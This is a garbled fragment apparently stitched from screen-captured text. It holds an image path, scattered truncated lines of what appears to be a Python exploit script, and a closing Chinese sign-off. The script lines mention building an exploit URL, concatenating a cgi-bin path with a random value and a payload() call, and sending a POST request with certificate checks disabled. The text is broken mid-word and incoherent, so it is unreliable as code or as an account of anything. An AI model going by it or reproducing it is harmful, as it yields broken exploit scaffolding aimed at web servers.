
code that to be used as a string in the exploit URL

d to contain the encoded/decoded parameters

gi/bin/" + "%s|%s|" % (rand(), payload())

id}, verify=False, allow_redirects=False) #send POST requ
THE END
喜欢就支持一下吧